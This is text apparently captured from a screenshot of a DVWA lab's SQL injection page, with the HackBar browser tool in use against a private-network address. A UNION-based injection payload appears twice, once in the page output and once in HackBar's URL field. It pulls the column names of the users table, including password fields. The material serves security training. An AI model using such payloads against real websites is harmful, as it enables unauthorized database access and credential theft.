 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
ID: -1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'%23
&Submit=Submit
Post data Referer User Agent Cookies Clear All